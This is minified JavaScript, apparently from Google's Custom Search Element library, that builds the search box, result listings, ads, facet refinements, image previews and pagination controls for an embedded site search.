g.nn=function(a,b,c,d,e,f){b=a.u;this.tl&&this.tl(this,b,c);var h=!1;if(d)b.wk(d);else{d={};if(f)for(var k in f)"useStandardProseAdLoad"!==k&&(d[k]=f[k]);this.pc&&(d.rsToken=this.pc);for(var l in this.Tl)d[l]||(d[l]=this.Tl[l]);this.wd&&(d.cseclient=this.wd);(f="web"===b.Qa?this.Vr:this.Po)&&(c=f(this.wa||"",c)||c);h=b.execute(c,d,e)}this.el(a,h);return h};g.Zu=function(){for(var a=0;a<this.G.length;a++){var b=this.G[a].u;if(b.L&&b.Ue()&&"cx"===b.ng()&&("web"===b.Qa||"image"===b.Qa))return b.Ue()}return null};
g.jy=function(a){window.google_afs_request_done=null;var b=this.ca[W.Ya],c=this.ca[W.Ra];if(b.N)if(hf(b.N,""),hf(c.N,""),b.jd=c.jd=0,!a||1>a.length)this.Vd();else{if(!this.ub)for(var d=0;d<this.G.length;d++)if(this.Af(this.G[d].u)){this.Vd();return}Vg(b.N,b.className);d=!1;var e=document.createElement("h2"),f="";this.Wh&&(f="*DEBUG* ");f+=vj["ads-by-google"];Nj(e,f);E(b.N,e);f=a.length;for(var h=0;h<f;h++){var k=a[h];if("text/wide"==k.type){b.jd++;var l=L("gsc-ad"),m=Wj(k.url,k.line1,"_blank");E(l,
m);m=document.createElement("cite");wj(m,this.Xb.Ja(k.visible_url));E(l,m);m=Qj();wj(m,this.Xb.Ja(k.line2));E(l,m);E(b.N,l)}else c.enabled&&(c.jd++,d||(d=!0,B(this.kb,c.ab),c.N&&(E(c.N,e.cloneNode(!0)),Vg(c.N,c.className))),l=L("gsc-ad"),m=Wj(k.url,k.line1,"_blank"),E(l,m),m=Qj(),wj(m,this.Xb.Ja(k.line2+"<br/>"+k.line3)),E(l,m),m=document.createElement("cite"),wj(m,this.Xb.Ja(k.visible_url)),E(l,m),c.N&&E(c.N,l))}c.enabled&&!d&&Xg(this.kb,c.ab);this.ub&&this.Af(this.F.sa)&&this.Vd()}};
g.ly=function(){var a=this.input.value;a&&""!=a&&(this.Xd&&window.clearTimeout(this.Xd),this.Xd=window.setTimeout(Jj(this,V.prototype.execute,[null]),this.ec))};g.my=function(){this.Xd&&window.clearTimeout(this.Xd);this.Xd=window.setTimeout(Jj(this,V.prototype.execute,[null]),this.ec)};
g.Tz=function(){var a={};if(this.ca[W.Ya].enabled)switch(this.Vh){case "filtered_cse":a[W.Ya]=3;a[W.Ra]=5;a[W.ta]=3;break;case "large":a[W.Ya]=2;a[W.Ra]=4;a[W.ta]=2;break;default:a[W.Ya]=1,a[W.Ra]=2,a[W.ta]=1}else switch(a[W.Ya]=0,this.Vh){case "filtered_cse":a[W.Ra]=8;a[W.ta]=3;break;case "large":a[W.Ra]=6;a[W.ta]=2;break;case "small":a[W.Ra]=3;a[W.ta]=1;break;default:a[W.Ra]=6,a[W.ta]=2}this.vc(function(b,c){void 0==c.Jb&&(c.Jb=a[b])})};
g.Ma=function(a){var b=parseInt(a,10);if(!isNaN(b)&&0<b&&8>=b)this.me=a;else switch(a){case "large":this.me="large";break;case "filtered_cse":this.me="filtered_cse";break;default:case "small":this.me="small"}for(b=0;b<this.G.length;b++)this.G[b].u.Ma(a);this.Vh=a};V.prototype.setResultSetSize=V.prototype.Ma;V.prototype.La=function(a){this.Gb=a;for(var b=0;b<this.G.length;b++)this.G[b].u.La(a)};V.prototype.setLinkTarget=V.prototype.La;V.prototype.ze=function(a){for(var b=0;b<this.G.length;b++)this.G[b].Kb.ze(a)};
V.prototype.setNoResultsString=V.prototype.ze;V.prototype.et=function(){this.dg=!0};V.prototype.cancelSearch=V.prototype.et;
V.prototype.bl=function(a){a?(Vg(this.ne,"gsc-resultsbox-visible"),this.da&&B(this.da,"gsc-results-wrapper-visible"),this.oe&&B(this.oe,"gsc-results-close-btn-visible"),this.be&&(B(this.be,"gsc-modal-background-image-visible"),B(document.getElementsByTagName("body")[0],"gsc-overflow-hidden"))):(Vg(this.ne,"gsc-resultsbox-invisible"),this.da&&Xg(this.da,"gsc-results-wrapper-visible"),this.oe&&Xg(this.oe,"gsc-results-close-btn-visible"),this.be&&(Xg(this.be,"gsc-modal-background-image-visible"),Xg(document.getElementsByTagName("body")[0],
"gsc-overflow-hidden")));for(var b=0;b<this.G.length;b++)if(!this.G[b].Lj){var c=this.G[b].root;a?(Xg(c,"gsc-resultsbox-invisible"),B(c,"gsc-resultsbox-visible")):(Xg(c,"gsc-resultsbox-visible"),B(c,"gsc-resultsbox-invisible"))}};
V.prototype.Mb=function(){this.sd?this.pd.Lb(""):this.input.value="";this.Zg=this.Yd=null;if("searchbox-only"!=this.nb&&("searchresults-only"==this.nb&&(this.root.style.visibility="hidden"),this.bl(!1),this.ub&&Vg(this.ub,"gsc-tabsAreaInvisible"),this.ib&&Vg(this.ib,this.iq),this.vc(function(b,c){c.N&&(Vg(c.N,"gsc-adBlockInvisible"),c.ab&&Xg(this.kb,c.ab))}),this.Jc&&Vg(this.Jc,"gsc-above-wrapper-area-invisible"),this.ka&&this.ka.isEnabled())){var a=this.ka.getState();delete a["gsc.page"];delete a["gsc.q"];
this.ka.pushState(a)}};V.prototype.clearAllResults=V.prototype.Mb;g=V.prototype;g.Xk=function(a,b,c,d,e){a=a.bc?a.bc(b):b;d?(b={},b[d]=e,d=Jj(this,this.execute,[a,void 0,b])):d=Jj(this,this.execute,[a]);Zj(c,d)};g.Nr=function(){this.Wa&&(this.F.context.u instanceof R?Vg(this.Wa,"gsc-orderby"):Vg(this.Wa,"gsc-orderby-invisible"))};g.km=function(a){var b=function(c,d){for(var e=c.firstChild;e;){var f=e.nextSibling;e!=d&&c.removeChild(e);e=f}};b(a.X,this.ca[W.ta].N);b(a.na,a.X)};
g.bu=function(a,b){var c=this,d=[{Tg:"gsc-tabsArea",yk:"gsc-tabsAreaInvisible",element:null},{Tg:"gsc-above-wrapper-area",yk:"gsc-above-wrapper-area-invisible",element:null},{Tg:"gsc-refinementsArea",yk:"gsc-refinementsAreaInvisible",element:null}];(function(){for(var e=q(d),f=e.next();!f.done;f=e.next()){f=f.value;var h=c.da.getElementsByClassName(f.Tg)[0];(f.element=h)&&Vg(h,f.yk)}})();a=b(function(){c.rf=null;c.yh&&c.yh();for(var e=q(d),f=e.next();!f.done;f=e.next()){f=f.value;var h=f.element;
h&&Vg(h,f.Tg)}});xk(this.da,function(e){return c.yh=e},function(e){return c.rf=e});(b=this.kb)&&E(b,a)};
g.ld=function(a){"searchresults-only"==this.nb&&(this.root.style.visibility="visible");this.el(a,!1);this.bl(!0);if(!this.dg){this.km(a);var b=a.u;"please trigger recaptcha"!==this.pj()||b.Ew()||(b.completionStatus=429);if(429===b.completionStatus)this.bu(a,b.Tw.bind(b));else{var c=["gsc-results",b.Tc()].join(" ");Vg(a.na,c);this.qz(a);c=b.context||{};var d=!(!this.ub||!c);!this.Es&&d&&(this.Ux(c.title,a),this.Es=!0);var e=b.promotions,f=a.u.results;var h=a.u.Hd&&400<=a.u.completionStatus?a.u.Yi?
a.u.Gu():a.u.Eu():0===a.u.results.length&&a.Kb.hd&&200===a.u.completionStatus?a.u.Fu(a.Kb.hd):null;var k=b.backfills;d="web"===b.Qa;var l=0<(null==k?void 0:k.length),m=!0,t=d?this.Tr:this.No;if(t){var r=L(b.Tc());B(r,"gsc-result");m=this.wa;var x=this.input.value,w=Nl(e);if(f){var S=[["content","content"],["contentNoFormatting","contentNoFormatting"],["originalContextUrl","contextUrl"],["fileFormat","fileFormat"],["perResultLabels","perResultLabels"],["title","title"],["titleNoFormatting","titleNoFormatting"],
["clicktrackUrl","url"],["visibleUrl","visibleUrl"]];for(var aa=[["tbHeight","height"],["tbUrl","url"],["tbWidth","width"]],T=[["height","height"],["unescapedUrl","url"],["width","width"]],ua=[["anchor","anchor"],["label","label"],["label_with_op","labelWithOp"]],M=[["height","height"],["src","url"],["url","url"],["width","width"]],H=[],ca=q(f),Z=ca.next();!Z.done;Z=ca.next()){var ja=Z.value;Z={};for(var U=q(S),F=U.next();!F.done;F=U.next()){var X=q(F.value);F=X.next().value;X=X.next().value;ja[F]&&
(Z[X]=ja[F])}U=!1;F={};X=q(aa);for(var P=X.next();!P.done;P=X.next()){var da=q(P.value);P=da.next().value;da=da.next().value;ja[P]&&(U=!0,F[da]=ja[P])}U&&(Z.thumbnailImage=F);if(ja.height){U={};F=q(T);for(X=F.next();!X.done;X=F.next())P=q(X.value),X=P.next().value,P=P.next().value,ja[X]&&(U[P]=ja[X]);Z.image=U}if(ja.richSnippet){U=void 0;F=ja.richSnippet;if(F.cseThumbnail){X=F.cseThumbnail;P={};Z.thumbnailImage=P;da=q(M);for(var xa=da.next();!xa.done;xa=da.next()){var Fa=q(xa.value);xa=Fa.next().value;
Fa=Fa.next().value;X[xa]&&(P[Fa]=X[xa])}}X=!1;P={};for(U in F)F.hasOwnProperty(U)&&"cseThumbnail"!==U&&"cseImage"!==U&&(P[U]=Kd(F[U]),X=!0);X&&(Z.richSnippet=P)}if(ja.perResultLabels)for(U=ja.perResultLabels,ja=[],Z.perResultLabels=ja,U=q(U),F=U.next();!F.done;F=U.next()){F=F.value;X={};P=q(ua);for(da=P.next();!da.done;da=P.next())xa=q(da.value),da=xa.next().value,xa=xa.next().value,F[da]&&(X[xa]=F[da]);ja.push(X)}H.push(Z)}S=H}else S=f;(m=!t(m,x,w,S,r))||a.na.insertBefore(r,a.X)}if(m&&e&&0<e.length){t=
[];e=q(e);for(r=e.next();!r.done;r=e.next())r=r.value,r.html||a.u.si(r),r.html&&(x=L(a.u.Tc()),B(x,"gsc-result"),B(x,"gsc-promotion"),E(x,r.html.cloneNode(!0)),a.na.insertBefore(x,a.X),t.push(x));e=t}else e=[];(t=this.Jc)&&Vg(t,"gsc-above-wrapper-area");l||this.sn(b);x=!h&&0<f.length;l&&!x?this.Wz(b):this.jm(b);this.Wa&&this.Nr();this.ts(a,c.html);r=!m;t=[];if(m){if(h)l||this.bk(a,b,t,h)&&(r=!0);else for(f=q(f),h=f.next();!h.done;h=f.next())this.bk(a,b,t,h.value)&&(r=!0);if(l)for(x&&this.os(a,b.results.length),
k=q(k),f=k.next();!f.done;f=k.next())this.bk(a,b,t,f.value)&&(r=!0)}d&&this.vb&&this.Yx(a.na);if(!d&&!a.u.Hd){b=q(t);for(k=b.next();!k.done;k=b.next())k=k.value,this.Na(k.firstElementChild,this.wB,[k]),this.vs(k.firstElementChild,Al,Bl);this.vb&&this.ws(a.na)}l||this.ys(a);this.Bs(r,a);this.Rx(a,c);this.Xm();(a=d?this.Ur:this.Oo)&&a(this.wa,this.input.value,e,t);this.yp()}}};V.prototype.onSearchComplete=V.prototype.ld;g=V.prototype;
g.bk=function(a,b,c,d){d.html||b.Se(d);return d.html?(c.push(this.Gy(a,d)),!0):!1};
g.ws=function(a){var b=L("gs-mobilePreview"),c=Yj("m100 50c0-28-22-50-50-50s-50 22-50 50 22 50 50 50 50-22 50-50zm-66 14c-0.1-0.7 0.4-1 6-7 6-6 6-6 6-7 0-0.9-0.5-1-6-7-6-6-6-6-6-7 0.2-1 1-2 2-2 0.8-0.2 1 0.3 7 6 6 6 6 6 7 6 0.9 0 1-0.5 7-6 6-6 6-6 7-6 1 0.2 2 1 2 2 0.2 0.7-0.3 1-6 7-6 6-6 6-6 7 0 0.8 0.7 2 6 7 6 6 6 6 6 7-0.2 1-1 2-2 2-0.7 0.2-1-0.4-7-6-6-6-6-6-7-6-0.9 0-1 0.5-7 6-6 6-6 6-7 6s-2-1-2-2z",vj["close-button"],100,100,"gs-closeButton",30,30),d=Vj();B(d,"gs-previewLink");var e=L("gs-previewSnippet"),
f=L("gs-previewTitle"),h=Vj();B(h,"gs-previewLink");var k=L("gs-previewUrl"),l=L("gs-previewSize"),m=Vj();B(m,"gs-previewVisit");Nj(m,vj["visit-website"]);E(f,h);E(e,f);E(e,k);E(e,l);E(e,m);E(b,c);E(b,d);E(b,e);b.style.setProperty("display","none");this.Na(c,this.Hr);E(a,b)};g.wB=function(a){var b=this,c=function(){return b.vb?void b.Hr(a):void b.vB(a)};this.bh?this.bh.ud(this.Yd,"toggleImagePreviewVisibility_",2,c)():c()};
g.Hr=function(a){for(var b=q(this.F.context.na.children),c=b.next();!c.done;c=b.next()){var d=c.value;if("none"!==d.style.display)d.style.setProperty("display","none");else if(d.style.removeProperty("display"),Wg(d,"gs-mobilePreview")){c=this.F.sa.results[So(a)];To(d,c);var e=d.getElementsByClassName("gs-previewUrl")[0],f=d.getElementsByClassName("gs-previewSize")[0],h=d.getElementsByClassName("gs-previewVisit")[0],k=d.getElementsByClassName("gs-previewLink");Nj(d.getElementsByClassName("gs-previewTitle")[0],
c.titleNoFormatting);Nj(e,c.visibleUrl);Nj(f,c.width+"\u00d7"+c.height);h.setAttribute("href",c.originalContextUrl);h.setAttribute("target",c.target);d=q(k);for(e=d.next();!e.done;e=d.next())e=e.value,e.setAttribute("href",c.originalContextUrl),e.setAttribute("target",c.target)}}};
g.vB=function(a){for(var b=So(a),c=jk(a);c;c=c.nextElementSibling)if(c!==a&&Wg(c,"gs-selectedImageResult")){Xg(c,"gs-selectedImageResult");var d=c.getElementsByClassName("gs-imagePreviewArea")[0];d&&(Xg(d,"gs-imagePreviewArea"),B(d,"gs-imagePreviewArea-invisible"))}Wg(a,"gs-selectedImageResult")?Xg(a,"gs-selectedImageResult"):B(a,"gs-selectedImageResult");c=a.getElementsByClassName("gs-imagePreviewArea")[0];d=a.getElementsByClassName("gs-imagePreviewArea-invisible")[0];if(c)Xg(c,"gs-imagePreviewArea"),
B(c,"gs-imagePreviewArea-invisible");else if(d)To(d,this.F.sa.results[b]),Xg(d,"gs-imagePreviewArea-invisible"),B(d,"gs-imagePreviewArea");else throw Error("Could not find elements with class gs-imagePreviewArea or gs-imagePreviewArea-invisible in results: "+a.innerHTML);};
var So=function(a){for(var b=0,c=jk(a);c&&c!==a;c=c.nextElementSibling,++b);return b},To=function(a,b){a=a.getElementsByClassName("gs-previewLink")[0];if(a.firstElementChild)a=a.firstElementChild,a.setAttribute("src",b.unescapedUrl),a.setAttribute("width",b.width),a.setAttribute("height",b.height),a.setAttribute("alt",b.titleNoFormatting);else{var c=Uj(b.unescapedUrl,b.width,b.height,"gs-imagePreview");c.setAttribute("alt",b.titleNoFormatting);a.appendChild(c)}};g=V.prototype;
g.qz=function(a){var b=a.u.spelling;if(b&&(!b.html&&a.u.Km&&a.u.Km(b),b.html)){var c=b.html.cloneNode(!0),d=c.getElementsByTagName("a");b.type&&"SPELL_CORRECTED_RESULTS"==b.type?d&&1<d.length&&(this.Xk(a.u,b.correctedQuery,d[0],b.correctedParamName,b.correctedParamValue),this.Xk(a.u,b.originalQuery,d[1],b.originalParamName,b.originalParamValue)):d&&0<d.length&&this.Xk(a.u,b.correctedQuery,d[0]);b=L(a.u.Tc());B(b,"gsc-result");E(b,c);a.na.insertBefore(b,a.X)}};
g.Ux=function(a,b){b=this.wc(b);a&&!b.u.td&&Lj(b.ea.T,this.Jm(nj(a)))};
g.ts=function(a,b){var c=this.F&&this.F.sa&&"Web"==this.F.sa.td&&0<a.u.results.length&&0===a.u.cursor.currentPageIndex;if(b&&c){c=L(a.u.Tc());B(c,"gsc-result");E(c,b.cloneNode(!0));b=ek(c,"div","gsc-facet-label");for(var d=0;d<b.length;d++){var e=b[d];if(e){var f=this.wc(a);e=q(e.getElementsByTagName("a"));for(var h=e.next();!h.done;h=e.next()){h=h.value;var k=h.getAttribute("data-refinementLabel");if(k!=a.u.qc()){var l=h.getAttribute("label-with-op");l||(l=k);this.Na(h,this.Gr,[f,l])}else B(h,"gs-labelActive")}}}a.na.insertBefore(c,
a.X)}};
g.Gy=function(a,b){var c=L(a.u.Tc());B(c,"gsc-result");a.u.Sf&&B(c,"gsc-result-"+a.u.Sf);E(c,b.html.cloneNode(!0));if(this.en){var d=ek(c,"div","gs-richsnippet-box")[0];if(d){d.style.display="block";var e=Qj(vj["structured-data"],"gsc-richsnippet-showsnippet-label");E(d,e);this.Na(e,this.YA,[b.url,b.richSnippet])}}if(b.perResultLabels&&(b=ek(c,"div","gs-per-result-labels")[0])){b=b.getElementsByTagName("a");d=this.wc(a);for(var f=0;e=b[f];f++){var h=e.getAttribute("data-refinementLabel");if(h!=a.u.qc()){var k=
e.getAttribute("label-with-op");k||(k=h);this.Na(e,this.Gr,[d,k])}else B(e,"gs-labelActive")}}(b=this.ca[W.ta].N)&&b.parentNode==a.X?a.X.insertBefore(c,b):a.X&&E(a.X,c);return c};
g.Dm=function(a){var b;if(b=this.Ow){a=uj[0<a?"backfill-few":"backfill-none"]();var c=a.prefix,d=a.Jf;a=L("gs-snippet");c&&(c=Qj(c,"gs-backfill-text"),E(a,c));b=Qj(b,"gs-backfill-host-name");E(a,b);d&&(b=Qj(d,"gs-backfill-text"),E(a,b));b=a}else b=Pj({text:vj[0<a?"backfill-few":"backfill-none"],className:"gs-snippet",jb:!0});a=b;b=L("gs-webResult");B(b,"gs-result");B(b,"gs-backfill-message");E(b,a);a=L("gsc-webResult");B(a,"gsc-result");E(a,b);return a};
g.os=function(a,b){if(a.X){b=this.Dm(b);var c=this.ca[W.ta].N;c&&c.parentNode==a.X?a.X.insertBefore(b,c):E(a.X,b)}};
g.Bs=function(a,b){a||this.km(b);var c=this.Gb,d=this.vb;a=void 0===b.na?null:b.na;var e=b.u;d=void 0===d?!1:d;if(a)if(b=e.di,e.findMoreOnGoogle&&e.findMoreOnGoogle.url){var f=e.findMoreOnGoogle.url;f=e.bc?e.bc(f):f;var h=e.pb;e=uj["search-on-google"]();var k=e.prefix,l=e.Jf;e=L("gcsc-find-more-on-google");var m=Yj("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",vj.search,
13,13,"gcsc-find-more-on-google-magnifier",12,12);E(e,m);k&&(k=Qj(k,"gcsc-find-more-on-google-text"),E(e,k));0===h.length?h={query:"",Eo:!1}:(k=h.endsWith('"'),h={Eo:k,query:h.slice(0,k?-1:h.length)});k=Qj(h.query,"gcsc-find-more-on-google-query");E(e,k);h.Eo&&E(e,Qj('"',"gcsc-find-more-on-google-query"));l&&(l=Qj(l,"gcsc-find-more-on-google-text"),E(e,l));c=Vj(f,null,c);E(c,e);d?(d=b,d=void 0===d?null:d,b=Pj({className:"gcsc-more-maybe-branding-box"}),E(b,c),c=L("gcsc-find-more-on-google-root"),
E(c,b),E(a,c.cloneNode(!0)),d&&E(a,d.cloneNode(!0))):(d=b,d=void 0===d?null:d,b=Pj({className:"gcsc-more-maybe-branding-root"}),E(b,c),d&&(c=Pj({className:"gcsc-find-more-on-google-branding"}),E(c,d),E(b,c)),E(a,b.cloneNode(!0)))}else b&&E(a,b.cloneNode(!0))};
g.Rx=function(a,b){if(0==a.gd||a.je){var c=this.wc(a),d=0==a.gd&&this.Jw(a),e=a.je&&1==c.fa.length;if(d||e){if(d&&this.kt(a),b.facets&&0<b.facets.length){d&&this.Em(a);var f=!1,h=b.facets;if(h.length>this.Ge&&0<b.display_facets.length&&-1!==this.Ge)for(h.sort(function(m,t){return t.count-m.count}),b=h.length;b>this.Ge;b--)h.pop();for(b=0;b<h.length;b++){var k=h[b],l=k.label_with_op;if(!l||this.Pm)l=k.label;d||e&&!a.u.Ud(l)?this.Fm(c,l,k.anchor):(a.u.sb(k.anchor),this.Ap(c),f=!0)}e&&!f&&this.Ap(c)}}else if(a.je&&
b.facets&&0<b.facets.length)for(c=b.facets,d=0;d<c.length;d++)e=c[d],a.u.Ud(e.label)&&a.u.sb(e.anchor);a.je&&(a.je=!1)}this.ub&&this.F&&a==this.F.context&&this.tr(a);this.ez(a)};g.Fm=function(a,b,c){var d=a.u,e=d.ki();e.Nk(b);e.sb(c);b=new Ho;b.hd=a.Kb.hd;this.Kc(e,b,a);e.Ma(d.ya);d.fb&&e.Wq(d.fb);d=a.fa[a.fa.length-1];this.ti(d,a);this.Im(d);if(a=d.ea.yb)B(a,"gsc-tabData"),B(a,"gsc-tabdInactive");return d};
g.ys=function(a){if(a.u.ed&&a.X&&a.u.cursor&&a.u.cursor.pages&&1<a.u.cursor.pages.length){var b=L("gsc-cursor-box gs-bidi-start-align");this.vb||(b.dir="ltr");var c=this.At(a);b.appendChild(c);E(a.na,b)}};g.ez=function(a){var b=this.input.value;a=this.wc(a);if(a.fa)for(var c=0;c<a.fa.length;c++){var d=a.fa[c];Lj(d.ea.T,this.Jm(nj(d.u.xj().replace(/\$q/g,b))))}};g.wc=function(a){return a.ge||a};
g.tr=function(a){a.bb?(Xg(a.bb,"gsc-refinementBlockInvisible"),B(a.bb,"gsc-refinementBlock"),this.F!=a.Me&&(this.F=a.Me,this.De(this.F))):a.ge&&a.ge.bb&&(Xg(a.ge.bb,"gsc-refinementBlockInvisible"),B(a.ge.bb,"gsc-refinementBlock"))};g.Jw=function(a){var b=a.u.context?a.u.context.facets:null;if(!b)return 0<a.fa.length;if(b.length!=a.fa.length)return!0;for(var c=0;c<b.length;c++){var d=b[c].label_with_op;d||(d=b[c].label);if(!a.fa[c].u.Ud(d))return!0}return!1};
g.kt=function(a){if(0!=a.fa.length){var b=a.bb;b&&(Kj(b),b.parentNode&&b.parentNode.removeChild(b));for(a.bb=null;0<a.fa.length;)b=a.fa.pop(),b.root&&(Kj(b.root),this.ne.removeChild(b.root))}};g.At=function(a){return this.vb?this.Ct(a):this.Bt(a)};
g.Bt=function(a){for(var b=L("gsc-cursor"),c=a.u.cursor,d=0;d<c.pages.length;d++){var e=d+1,f=d==c.currentPageIndex,h="gsc-cursor-page"+(f?" gsc-cursor-current-page":"");e=Uo(f?{text:c.pages[d].label}:{text:c.pages[d].label,title:tj.page(e),role:"link"},h);f?cf(e,{tabindex:0,tabIndex:0}):this.Na(e,V.prototype.mh,[a,d]);b.appendChild(e)}return b};
g.Ct=function(a){var b=L("gsc-cursor"),c=a.u.cursor,d=c.currentPageIndex,e=0<=["ar","iw"].indexOf("en");if(0==c.pages.length)return b;var f=function(k){return Yj(k!=e?"M10.2 11.5L5.2 6.5 10.2 1.56 8.65 0l-6.5 6.5 6.5 6.5z":"M2.8 11.5L7.8 6.5 2.8 1.56 4.36 0l6.5 6.5-6.5 6.5z",k?vj.previous:vj.next,13,13,"gsc-cursor-chevron")},h=Uo(0===d?{}:{title:vj["prev-page"],role:"link"},"gsc-cursor-container-previous");b.appendChild(h);0<d&&(h.appendChild(f(!0)),this.Na(h,V.prototype.mh,[a,d-1]),b.appendChild(h));
0==d&&1<c.pages.length?(h=Uo({text:Fo,title:vj["next-page"],role:"link"},"gsc-cursor-next-page"),this.Na(h,V.prototype.mh,[a,1]),cf(h,{tabindex:-1,tabIndex:-1}),b.appendChild(h)):(h=Uo({text:tj.page(d+1)},d<c.pages.length-1?"gsc-cursor-numbered-page":"gsc-cursor-final-page"),b.appendChild(h));h=Uo({text:void 0,title:vj["next-page"],role:"link"},"gsc-cursor-container-next");b.appendChild(h);d<c.pages.length-1&&(h.appendChild(f(!1)),this.Na(h,V.prototype.mh,[a,d+1]),b.appendChild(h));return b};
var Uo=function(a,b){b=Pj({text:a.text,className:b,jb:!0});var c={};a.title&&(c["aria-label"]=a.title);a.role&&(c.role=a.role);(a.title||a.role)&&cf(b,c);return b};g=V.prototype;g.Yu=function(a){a=a?a:this.root;var b=null;window.getComputedStyle?b=window.getComputedStyle(a,null):a.currentStyle?b=a.currentStyle:document.defaultView.getComputedStyle&&(b=document.defaultView.getComputedStyle(a,null));return b?parseInt(b.width,10):300};g.qA=function(a,b){this.Oo=Ij(a,b)};
g.pA=function(a,b){this.No=Ij(a,b)};g.VA=function(a,b){this.Ur=Ij(a,b)};g.UA=function(a,b){this.Tr=Ij(a,b)};g.WA=function(a,b){this.Vr=Ij(a,b)};g.sA=function(a,b){this.Po=Ij(a,b)};g.pr=function(a,b){this.tl=b&&Ij(a,b)};V.prototype.setTrackingCallback=V.prototype.pr;
V.prototype.mh=function(a,b){this.dg=!1;this.vb&&(this.fn=!0);this.Xm();this.el(a,!0);this.Zg=b+1;if(this.ka&&this.ka.isEnabled()){var c=this.ka.getState();c["gsc.page"]=b+1;this.ka.pushState(c)}this.wg(this.Yd,b+1);c=new Map;this.pc&&c.set("rsToken",this.pc);this.xd&&c.set("afsExperimentId",""+this.xd);a.u.uo(b,c);this.vb||this.da.scrollIntoView()};
V.prototype.vr=function(a){var b;if(!(b=!a)&&(b=!(!window.history||!window.history.pushState)||Gl()))a:{b=Hl(Il()).state;for(var c in b){b=!0;break a}b=!1}b||a(this);a={};this.ma||this.mr(this.F,a);this.Yd&&(a["gsc.q"]=this.Yd);this.Zg&&(a["gsc.page"]=this.Zg);this.ka=new Jl(a,Ij(this,V.prototype.lw));return this.ka.isEnabled()};V.prototype.startHistoryManagement=V.prototype.vr;
V.prototype.no=function(a,b){if(null==a||0>a||a>=this.G.length)a=this.F;else{var c=this.G[a];if(c.u.L&&b){var d=b;c.u.ce&&(d=c.u.ce(b));a=this.vn(c,d);a||(c.bb||this.Em(c),b=this.Fm(c,d,b),b.je=!0,a=b.ea)}else a=c.Me||c.ea}return a};
V.prototype.lw=function(a){var b=this.no(a["gsc.tab"],a["gsc.ref"]);if(b){if(this.Wa){var c;null!=a["gsc.sort"]&&(c=this.ho(a["gsc.sort"]));null==c&&(c=this.Cd);this.Rk(c);this.wh(c,b.sa)}c=a["gsc.q"]||"";a=a["gsc.page"];if(null==a||0>=a)a=1;this.F==b?c?this.execute(c,a):this.Mb():(this.Be(b,{query:c,page:a}),c||this.Mb())}};V.prototype.mr=function(a,b){for(var c=this.wc(a.context),d=0;d<this.G.length;d++)if(this.G[d]==c){b["gsc.tab"]=d;break}a=a.sa;a.qc&&null!=a.qc()?b["gsc.ref"]=a.qc():delete b["gsc.ref"]};
var Ro=function(a,b,c){Vo++;var d=document.createElement("form");d.className="gsc-search-box";d.acceptCharset="utf-8";var e=vj["search-uc"],f=vj.search;c&&c.Ih&&c.Wl&&(e="");if(c&&(c.buttonText&&(f=e=c.buttonText),c.clickableBrandingUrl)){var h="http://www.google.com";"string"==typeof c.clickableBrandingUrl&&c.clickableBrandingUrl.match(/^http:\/\/[a-z]*\.google\.com/)&&(h=c.clickableBrandingUrl);h=Vj(h,null,"_BLANK");h.className="gsc-branding-clickable"}c&&c.Ih?""==e?(e=document.createElement("button"),
e.className="gsc-search-button gsc-search-button-v2",this.qe=e,this.qe.appendChild(Yj("m4.8495 7.8226c0.82666 0 1.5262-0.29146 2.0985-0.87438 0.57232-0.58292 0.86378-1.2877 0.87438-2.1144 0.010599-0.82666-0.28086-1.5262-0.87438-2.0985-0.59352-0.57232-1.293-0.86378-2.0985-0.87438-0.8055-0.010599-1.5103 0.28086-2.1144 0.87438-0.60414 0.59352-0.8956 1.293-0.87438 2.0985 0.021197 0.8055 0.31266 1.5103 0.87438 2.1144 0.56172 0.60414 1.2665 0.8956 2.1144 0.87438zm4.4695 0.2115 3.681 3.6819-1.259 1.284-3.6817-3.7 0.0019784-0.69479-0.090043-0.098846c-0.87973 0.76087-1.92 1.1413-3.1207 1.1413-1.3553 0-2.5025-0.46363-3.4417-1.3909s-1.4088-2.0686-1.4088-3.4239c0-1.3553 0.4696-2.4966 1.4088-3.4239 0.9392-0.92727 2.0864-1.3969 3.4417-1.4088 1.3553-0.011889 2.4906 0.45771 3.406 1.4088 0.9154 0.95107 1.379 2.0924 1.3909 3.4239 0 1.2126-0.38043 2.2588-1.1413 3.1385l0.098834 0.090049z",
f,13,13))):(h=ef(document,"INPUT"),h.type="button",h.value=e,h.className="gsc-search-button",this.qe=h):(h=ef(document,"INPUT"),h.type="submit",h.value=e,h.className="gsc-search-button",this.qe=h);e=ef(document,"INPUT");e.setAttribute("autoComplete","off");e.type="text";e.size=10;B(e,"gsc-input");this.input=e;this.input.name="search";this.input.title=f;this.input.ariaLabel=f;f=this.input;c&&c.Ih&&c.Wl&&(this.input.className="",this.input.style.width="100%",this.input.style.padding="0 2px 0 0",this.Nj=
L("gsc-input-box"),this.Nj.id="gsc-iw-id"+Vo,E(this.Nj,this.input),f=this.Nj);c&&c.Ih&&(this.input.id="gsc-i-id"+Vo);c=Rj(null,null,"gsc-search-box");E(d,c);c=Sj(c,0);this.Ww=Tj(c,"gsc-input");e=Tj(c,"gsc-search-button");E(this.Ww,f);E(e,this.qe);this.lh=d;Kj(b);E(b,this.lh);a&&(this.gi=Pj({text:Eo,className:"gsc-clear-button",jb:!0}),this.gi.title=vj["clear-results"],a=Tj(c,"gsc-clear-button"),E(a,this.gi))},Vo=0;
